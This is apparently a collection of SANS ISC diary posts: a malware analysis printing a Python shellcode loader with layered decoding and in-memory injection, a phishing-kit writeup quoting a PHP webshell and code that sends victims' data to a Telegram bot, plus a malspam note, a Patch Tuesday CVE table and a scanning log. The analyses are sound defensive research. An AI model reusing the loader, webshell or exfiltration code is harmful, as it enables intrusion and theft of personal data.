1: 8 kernel32 ...z]. 0c89e6e5e8acb90c2be62b37b6b803df
2: 8 strftime ....). 9f2acbaa5d91ada43c506a06f5b81522
3: 8 hongkong ...... 67c09115a901f85d8aa1510deb5e26da
4: 8 aliyuncs jX..w, b350cadf65497e4131fbe1b40d75dc55
5: 12 com/Htop6K4c r....)... aa97a8279e9845c1d421bdabfb225219
6: 8 response ..).{. cc5c4d7be5a954a434b5cf46b0b797b9
7: 8 response ..).{. cc5c4d7be5a954a434b5cf46b0b797b9
8: 8 shutdown ...v.' 72b5b0c506b6c7cdfad115d0bc3de03c
9: 8 recvdata ../u.Z 1252a378435ed88c3940b3dc9726c27a
10: 8 hongkong ...... 67c09115a901f85d8aa1510deb5e26da
11: 8 aliyuncs jX..w, b350cadf65497e4131fbe1b40d75dc55
12: 12 com/Mvm3knJw r..2...rp 186f5b84aefecf952b4609975de32d17
13: 52 3535373536623561 .............}.. f9256117f27c699d635c0fb6091993f7
Let's have a look at the code. The shellcode is executed on the victim's computer through the load() function:
def load():
try:
global c
url = 'hxxp://flash-browser-plugins[.]oss-cn-hongkong[.]aliyuncs[.]com/Mvm3knJw.txt'
req = urllib.request.Request(url)
data = urllib.request.urlopen(req).read()
c = b''.fromhex(data.decode())
c = base64.b85decode(c)
decrypt_eval( '353833653434326234333631323632333632346336323631363032643530363233333331366637373632333736363661356135313636373933'
'643238346137333430346337323634333236653534346634353566356133323635353734653634333634643539363836303662333735373666'
'323434343734343533653365373834323632363136393332343434633332353035363731353633633364336234353634333236653534346634'
'353430346534643335356136373635346637383434346132393764366136343332366535343466343534303465346433353561363736353530'
'353935373666376235653431343434613634326137343632363136303264353036323331373137633436353833653465333235363436366534'
'323538343334363636363236303432343135393261363935333631343136623338353935363566323336303261363235333465326432613437'
'323537613536343334613337363135373734363134313662333835393633353734373762333935393264376432313534353737303561373733'
'313539323533663264333035313637366432313638356132623332373832383537366633653536343136333566336634363631363433323665'
'353434663435343034653464333535613637363535303661353833653238336232643464346532383762346134343461323637303662343534'
'363636363336313634333236653534346634353430346534643335356136373635353035393537366637623565343134343461363437393433'
'363337303739343333653536376333303330346535373730363736363636353833653464363437643539323535383638346436313236343236'
'343338343736333731366536393631323534353737333335373664343935343233353736653730333937643536376333303330346535373730'
'363736363463353537353662356133313433343033663338333335363763333033303465353737303637363634633535373536623561333134'
'333430336633383333353637633330333034653537373036373636346335353735366235613331343433303637353836343537366432643661'
'333235393264343137643633353637633330333034653537373036373636346335353735366235613331343334303366333833333536376333'
'303330346535373730363736363463353537353662356133313433343033663338333335363763333033303465353737303637363635393561'
'323937343339343835373730353834383435363236313630326435303632333137313763343635383365346533323536343636353738363333'
'313461333736313537373436313431366233383539363335373437376233393539326437643231353435373730356137373331353932353366'
'326433303533333734323261323534643733343935323633353833653464366533313537366337363236363935373665326132623437353637'
'633330333034653537373036373636346335353735366235613331343433303665343633653536376333303330346535373730363736363463'
'3535373536623561333134333430366534353335343434633536'
)
except:
xlog('load', traceback.format_exc())
The function decrypt_eval() uses multiple encodings:
def decrypt_eval(str):
global c
s1 = base64.b16decode(str.encode()).decode()
s2 = b''.fromhex(s1)
s3 = base64.b85decode(s2)
exec(s3.decode())
The string passed as a parameter has been Base85-encoded[2], Hex-encoded, and finally, Base16-encoded.
Here is the decoded chunk of data:
import ctypes; wiseZERld = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(c)),ctypes.c_int(0x3000), ctypes.c_int(0x40)); ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(wiseZERld), c, ctypes.c_int(len(c))); x = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_int(wiseZERld),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0))); ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(x),ctypes.c_int(-1));
The variable c is filled with data downloaded from hxxp://flash-browser-plugins[.]oss-cn-hongkong[.]aliyuncs[.]com/Mvm3knJw.txt. The payload is decoded in the same way: Hex > Base85.
Not super complex to implement but quite efficient when you see the VT score!
[1] https://www.virustotal.com/gui/file/6990298edd0d66850578bfd1e1b9d42abfe7a8d1deb828ef0c7017281ee7c5b7/detection
[2] https://docs.python.org/3/library/base64.html
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
One way to fail at malspam - give recipients the wrong password for an encrypted attachment
It is not unusual for malspam authors to encrypt the malicious files that they attach to messages they send out. Whether they encrypt the malicious file itself (as in the case of a password-protected Office document) or embed it in an encrypted archive, encryption can sometimes help attackers to get their creations past e-mail security scans.
In such cases, the one thing they have to make sure of is – of course – that they send the right password to the user along with the encrypted file. As the message that made its way to my spam trap this week shows, however, this may not always be as simple as it seems…
The message in question looked like a generic information about a parcel from DHL. Its author decided to spoof the sender address to make it look like the message originated from info@dhl.com (which resulted in an SPF check failure, since DHL has a valid SPF record published) and to include the password to the attachment in the body of the e-mail, which was itself composed entirely of one large PNG file.
For attackers, the use of images instead of HTML/text content in the body of an e-mail can have some clear benefits. Since anti-spam and anti-phishing mechanisms on e-mail security appliances usually don’t do OCR and subsequent analysis of any text contained within the images, it can allow the attackers to use pretty much any verbiage without the need to fear that they will run into any linguistic/word list-based security checks. However, since this is a well-known technique, message containing nothing but an image can sometimes easily end up classified as suspicious... But back to our message.
The password that was included in the text (“AWB3604”) was – as you have undoubtedly guessed – not correct, and any attempt to extract the contents of the attached archive using it would fail. This means that even if the message did make it into someone’s inbox, the (most likely) malicious EXE contained within the attachment would not pose any danger to the recipient’s machine.
At this point, you migth ask how much of a mistake did the attackers really make. Was the password mentioned in the message entirely wrong or would a user willing to experiment with it a little be able to decrypt the attachment?
I tried to find out. At this point, my assumption was, that the attackers perhaps made a simple mistake in the digit portion of the password and that since the AWB number mentioned in the header portion of the text was “7253****8341”, the correct password might be either “AWB7253” or “AWB8341”.
Neither worked, so I have then decided to try to brute-force the digit part of the password (“AWB0000” – “AWB9999”). This was also unsuccessful, so I tried to do some simple substitutions and modifications (such as “ABW 0000” – “ABW 9999”, “DHL0000” – “DHL9999”, etc.) and even tried running few of the larger password lists against the file.
Since not even one of these attempts at decrypting the attachment resulted in success, it makes one wonder whether the attackers do any “testing” at all before they send their messages out…
Well, I guess that if they don’t, all the better for us.
4 Comments
USPS Phishing Using Telegram to Collect Data
Phishing... at least they don't understand security any better than most kids. The latest example is a simple USPS phish. The lure is an email claiming that a package can not be delivered until I care to update my address. Urgency... and obvious action. They learned something in their phishing 101 class.

The next thing you learn in phishing school is that mean researchers are going to use automated tools to find your phishing site, and they will shut it down. But thanks to Google your friend and helper protecting phishing sites with need "reCaptcha" images:
Google would have gladly hosted this page for you. But instead, the individual behind this page went for an open WordPress site. After all: Passwords are for people who can't do incident response.
.png)
A couple of files of interest here:
1 - ge75i.php
<?php error_reporting(0); echo php_uname()."<br>".getcwd()."<br>"; if($_GET['Fox'] == '1PVoD'){$saw1 = $_FILES['file']['tmp_name'];$saw2 = $_FILES['file']['name'];echo "<form method='POST' enctype='multipart/form-data'><input type='file' name='file' /><input type='submit' value='UPload' /></form>"; move_uploaded_file($saw1,$saw2); exit(0); } ?>
This file was likely uploaded to figure out if the system was vulnerable. It also includes a simple upload form which is not necessary in this case. The output of the page without providing any input just echos back the basic system parameters.
While WordPress does offer a perfectly fine, if basic, interface to upload files, the attacker did add a neat remote console, wp-atom.php

With all that access, it was pretty easy to explore the phishing kit. The "meat" of the phishing kit is all contained in the first few lines of the index page:
<?php
anti3.php includes the typical list of IP addresses for which the phishing kit will return a fake "404" error. This includes for example IPs assigned to security companies. No idea how good this list is, but the kids like to include it.
include "anti/anti3.php";
id.php is a simple configuration file. It defines the id used later as '-583333157'. It also includes a comment identifying the author:
/* USPS Scam Page 2020 CODED BY ARON-TN */
include "id.php";
if(isset($_POST['login'])){
$ip = getenv("REMOTE_ADDR");
$message = "-------------------- <3 USPS <3-------------------\nFull Name : ".$_POST['fullname']."\nAddress 1 : ".$_POST['add1']."\nAddress 2 : ".$_POST['add2']."\nCity : ".$_POST['city']."\nstate : ".$_POST['sstate']."\nzip Code : ".$_POST['zipp']."\nPhone num : ".$_POST['phonee']."\nIP : ".$ip."\n-------------------- <3 USPS <3-------------------\n";
foreach($user_ids as $user_id) {
This part is a bit different then normal. Most of the time, these script-kiddie type phishing pages are returning data via email. In this case, the attacker opted for Telegram. No idea if this is any better than GMAIL or an Outlook/Yahoo email address.
$url='https://api.telegram.org/bot1849815104:AAHnM0dX2JNZls_FWn0HqOZYLZnszhG1U8A/sendMessage';
$data=array('chat_id'=>$user_id,'text'=>$message);
$options=array('http'=>array('method'=>'POST','header'=>"Content-Type:application/x-www-form-urlencoded\r\n",'content'=>http_build_query($data),),);
$context=stream_context_create($options);
$result=file_get_contents($url,false,$context);
}The attacker will also create a local copy of all the data collected. At the time me coming across this phishing kit, about a dozen of the records looked real, indicating about that many victims.
$myfile = fopen("las.txt", "a+");
$txt = $message;
fwrite($myfile, $txt);
fclose($myfile);
HEADER("Location: index2.php");
}
?>
This first page just asks for simple address information. The second, very similar page, asks for credit card data. Finally, the phishing page will thank the user and direct them to the legitimate usps.com webpage.

Lessons learned:
- Do not let your friends use WordPress.
- People will fall, even if just in small numbers, for really dumb phishing pages.
- All the attacker got was a credit card number.
- Even attackers can't figure out how to secure WordPress.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Microsoft July 2021 Patch Tuesday
This month we got patches for 117 vulnerabilities. Of these, 13 are critical, 6 were previously disclosed and 4 are being exploited according to Microsoft.
The known Printnightmare vulnerability (CVE-2021-34527) is one of the 4 exploited. Microsoft released an out of bound emergency security fix for it (KB5004945) on July 6 but it is worth stressing the importance of applying this update. Remember to confirm if the PointAndPrint Windows registry is set to zero as well. Please, refer to the security advisory and a diary from Johannes detailing the vulnerability.
The other 3 exploited vulnerabilities comprises two elevation of privilege affecting Windows Kernel (CVE-2021-31979 and CVE-2021-33771) and a remote code execution (RCE) affecing Windows Scripting Engine.
About the previously disclosed vulnerabilities, it's worth mentioning two affecting Microsoft Exchange Server. One RCE (CVE-2021-34473) associated to a CVSS of 9.1 - the highest this month - and an elevation of privilege vulnerability (CVE-2021-34523) witn a CVSS of 9.0.
See my dashboard for a more detailed breakout: https://patchtuesdaydashboard.com/
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| Active Directory Security Feature Bypass Vulnerability | |||||||
| %%cve:2021-33781%% | Yes | No | Less Likely | Less Likely | Important | 8.1 | 7.1 |
| Bowser.sys Denial of Service Vulnerability | |||||||
| %%cve:2021-34476%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| DirectWrite Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34489%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Dynamics Business Central Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34474%% | No | No | Less Likely | Less Likely | Critical | 8.0 | 7.0 |
| GDI+ Information Disclosure Vulnerability | |||||||
| %%cve:2021-34440%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| HEVC Video Extensions Remote Code Execution Vulnerability | |||||||
| %%cve:2021-31947%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-33775%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-33776%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-33777%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-33778%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Media Foundation Information Disclosure Vulnerability | |||||||
| %%cve:2021-33760%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Microsoft Bing Search Spoofing Vulnerability | |||||||
| %%cve:2021-33753%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.1 |
| Microsoft Defender Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34464%% | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| %%cve:2021-34522%% | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| Microsoft Excel Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34501%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-34518%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Microsoft Exchange Information Disclosure Vulnerability | |||||||
| %%cve:2021-33766%% | No | No | Less Likely | Less Likely | Important | 7.3 | 6.4 |
| Microsoft Exchange Server Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-34523%% | Yes | No | Less Likely | Less Likely | Important | 9.0 | 7.8 |
| %%cve:2021-33768%% | No | No | Less Likely | Less Likely | Important | 8.0 | 7.0 |
| %%cve:2021-34470%% | No | No | Less Likely | Less Likely | Important | 8.0 | 7.0 |
| Microsoft Exchange Server Remote Code Execution Vulnerability | |||||||
| %%cve:2021-31196%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.3 |
| %%cve:2021-31206%% | No | No | Less Likely | Less Likely | Important | 7.6 | 7.1 |
| %%cve:2021-34473%% | Yes | No | More Likely | More Likely | Critical | 9.1 | 7.9 |
| Microsoft Office Online Server Spoofing Vulnerability | |||||||
| %%cve:2021-34451%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.6 |
| Microsoft Office Security Feature Bypass Vulnerability | |||||||
| %%cve:2021-34469%% | No | No | Less Likely | Less Likely | Important | 8.2 | 7.1 |
| Microsoft SharePoint Server Information Disclosure Vulnerability | |||||||
| %%cve:2021-34519%% | No | No | Less Likely | Less Likely | Moderate | 5.3 | 4.8 |
| Microsoft SharePoint Server Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34467%% | No | No | More Likely | More Likely | Important | 7.1 | 6.2 |
| %%cve:2021-34468%% | No | No | More Likely | More Likely | Important | 7.1 | 6.2 |
| %%cve:2021-34520%% | No | No | More Likely | More Likely | Important | 8.1 | 7.1 |
| Microsoft SharePoint Server Spoofing Vulnerability | |||||||
| %%cve:2021-34517%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.6 |
| Microsoft Visual Studio Spoofing Vulnerability | |||||||
| %%cve:2021-34479%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Microsoft Windows Media Foundation Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34441%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-34439%% | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| %%cve:2021-34503%% | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| Microsoft Word Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34452%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Open Enclave SDK Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-33767%% | No | No | Less Likely | Less Likely | Important | 8.2 | 7.1 |
| Power BI Remote Code Execution Vulnerability | |||||||
| %%cve:2021-31984%% | No | No | Less Likely | Less Likely | Important | 7.6 | 6.6 |
| Raw Image Extension Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34521%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Scripting Engine Memory Corruption Vulnerability | |||||||
| %%cve:2021-34448%% | No | Yes | Detected | Detected | Critical | 6.8 | 6.3 |
| Storage Spaces Controller Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-33751%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| %%cve:2021-34460%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-34510%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-34512%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-34513%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Storage Spaces Controller Information Disclosure Vulnerability | |||||||
| %%cve:2021-34509%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Visual Studio Code .NET Runtime Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-34477%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Visual Studio Code Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34528%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-34529%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Win32k Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-34449%% | No | No | More Likely | More Likely | Important | 7.0 | 6.1 |
| %%cve:2021-34516%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Win32k Information Disclosure Vulnerability | |||||||
| %%cve:2021-34491%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows ADFS Security Feature Bypass Vulnerability | |||||||
| %%cve:2021-33779%% | Yes | No | Less Likely | Less Likely | Important | 8.1 | 7.1 |
| Windows AF_UNIX Socket Provider Denial of Service Vulnerability | |||||||
| %%cve:2021-33785%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| Windows Address Book Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34504%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows AppContainer Elevation Of Privilege Vulnerability | |||||||
| %%cve:2021-34459%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows AppX Deployment Extensions Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-34462%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| Windows Authenticode Spoofing Vulnerability | |||||||
| %%cve:2021-33782%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows Certificate Spoofing Vulnerability | |||||||
| %%cve:2021-34492%% | Yes | No | Less Likely | Less Likely | Important | 8.1 | 7.1 |
| Windows Cloud Files Mini Filter Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-33784%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Console Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-34488%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Container Isolation FS Filter Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-34461%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows DNS Server Denial of Service Vulnerability | |||||||
| %%cve:2021-34442%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| %%cve:2021-34444%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| %%cve:2021-34499%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| %%cve:2021-33745%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Windows DNS Server Remote Code Execution Vulnerability | |||||||
| %%cve:2021-33780%% | No | No | More Likely | More Likely | Important | 8.8 | 7.7 |
| %%cve:2021-34494%% | No | No | Less Likely | Less Likely | Critical | 8.8 | 7.7 |
| %%cve:2021-33746%% | No | No | Less Likely | Less Likely | Important | 8.0 | 7.0 |
| %%cve:2021-33754%% | No | No | Less Likely | Less Likely | Important | 8.0 | 7.0 |
| %%cve:2021-34525%% | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| Windows DNS Snap-in Remote Code Execution Vulnerability | |||||||
| %%cve:2021-33749%% | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| %%cve:2021-33750%% | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| %%cve:2021-33752%% | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| %%cve:2021-33756%% | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| Windows Desktop Bridge Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-33759%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Event Tracing Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-33774%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| Windows File History Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-34455%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Font Driver Host Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34438%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows GDI Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-34498%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows GDI Information Disclosure Vulnerability | |||||||
| %%cve:2021-34496%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows HTML Platforms Security Feature Bypass Vulnerability | |||||||
| %%cve:2021-34446%% | No | No | Less Likely | Less Likely | Important | 8.0 | 7.0 |
| Windows Hello Security Feature Bypass Vulnerability | |||||||
| %%cve:2021-34466%% | No | No | Less Likely | Less Likely | Important | 5.7 | 5.0 |
| Windows Hyper-V Denial of Service Vulnerability | |||||||
| %%cve:2021-33755%% | No | No | Less Likely | Less Likely | Important | 6.3 | 5.5 |
| %%cve:2021-33758%% | No | No | Less Likely | Less Likely | Important | 7.7 | 6.7 |
| Windows Hyper-V Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34450%% | No | No | Less Likely | Less Likely | Critical | 8.5 | 7.4 |
| Windows InstallService Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-31961%% | No | No | Less Likely | Less Likely | Important | 6.1 | 5.3 |
| Windows Installer Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-34511%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Installer Spoofing Vulnerability | |||||||
| %%cve:2021-33765%% | No | No | Less Likely | Less Likely | Important | 6.2 | 5.4 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-33771%% | No | Yes | Detected | Detected | Important | 7.8 | 7.2 |
| %%cve:2021-31979%% | No | Yes | Detected | Detected | Important | 7.8 | 7.2 |
| %%cve:2021-34514%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Kernel Memory Information Disclosure Vulnerability | |||||||
| %%cve:2021-34500%% | No | No | Less Likely | Less Likely | Important | 6.3 | 5.5 |
| Windows Kernel Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34458%% | No | No | Less Likely | Less Likely | Critical | 9.9 | 8.6 |
| %%cve:2021-34508%% | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| Windows Key Distribution Center Information Disclosure Vulnerability | |||||||
| %%cve:2021-33764%% | No | No | Less Likely | Less Likely | Important | 5.9 | 5.2 |
| Windows LSA Denial of Service Vulnerability | |||||||
| %%cve:2021-33788%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| Windows LSA Security Feature Bypass Vulnerability | |||||||
| %%cve:2021-33786%% | No | No | Less Likely | Less Likely | Important | 8.1 | 7.1 |
| Windows MSHTML Platform Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34447%% | No | No | Less Likely | Less Likely | Important | 6.8 | 5.9 |
| %%cve:2021-34497%% | No | No | Less Likely | Less Likely | Critical | 6.8 | 5.9 |
| Windows Media Remote Code Execution Vulnerability | |||||||
| %%cve:2021-33740%% | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| Windows Partition Management Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-34493%% | No | No | Less Likely | Less Likely | Important | 6.7 | 5.8 |
| Windows Print Spooler Remote Code Execution Vulnerability | |||||||
| %%cve:2021-34527%% | Yes | Yes | Detected | Detected | Critical | 8.8 | 8.2 |
| Windows Projected File System Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-33743%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Remote Access Connection Manager Elevation of Privilege Vulnerability | |||||||
| %%cve:2021-33761%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-33773%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-34445%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2021-34456%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Remote Access Connection Manager Information Disclosure Vulnerability | |||||||
| %%cve:2021-33763%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| %%cve:2021-34454%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| %%cve:2021-34457%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows Remote Assistance Information Disclosure Vulnerability | |||||||
| %%cve:2021-34507%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Windows SMB Information Disclosure Vulnerability | |||||||
| %%cve:2021-33783%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Windows Secure Kernel Mode Security Feature Bypass Vulnerability | |||||||
| %%cve:2021-33744%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.6 |
| Windows Security Account Manager Remote Protocol Security Feature Bypass Vulnerability | |||||||
| %%cve:2021-33757%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.6 |
| Windows TCP/IP Driver Denial of Service Vulnerability | |||||||
| %%cve:2021-31183%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| %%cve:2021-33772%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| %%cve:2021-34490%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter
0 Comments
Scanning for Microsoft Secure Socket Tunneling Protocol
Over the past month I noticed a resurgence of probe by Digitalocean looking for the Microsoft (MS) Secure Socket Tunneling Protocol (SSTP). This MS proprietary VPN protocol is used to establish a secure connection via the Transport Layer Security (TLS) between a client and a VPN gateway. Additional information on this protocol available here.
Sample Log
20210710-062306: 192.168.25.9:443-138.68.249.116:50742 data
SSTP_DUPLEX_POST /sra_{BA195980-CD49-458b-9E23-C84EE0ADCD75}/ HTTP/1.1
SSTPCORRELATIONID: {19730D60-90A0-4623-8C44-688D762AAA16}
Content-Length: 18446744073709551615
Host: XX.XX.28.221
Indicators
138.68.249.116
157.245.176.143
[1] http://msdn.microsoft.com/en-us/library/cc247364.aspx
[2] https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-sstp/70adc1df-c4fe-4b02-8872-f1d8b9ad806a
[3] https://nmap.org/nsedoc/scripts/sstp-discover.html
[4] https://otx.alienvault.com/indicator/ip/138.68.249.116
[5] https://otx.alienvault.com/indicator/ip/157.245.176.143
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
0 Comments
Hancitor tries XLL as initial malware file
Introduction
On Thursday 2021-07-08, for a short while when Hancitor was initially active, if any victims clicked on a malicious link from the malspam, they would receive a XLL file instead of a malicious Word doc. I tried one of the email links in my lab and received the malicious XLL file. After other researchers reported they were receiving Word documents, I tried a few hours later and received a Word document instead.
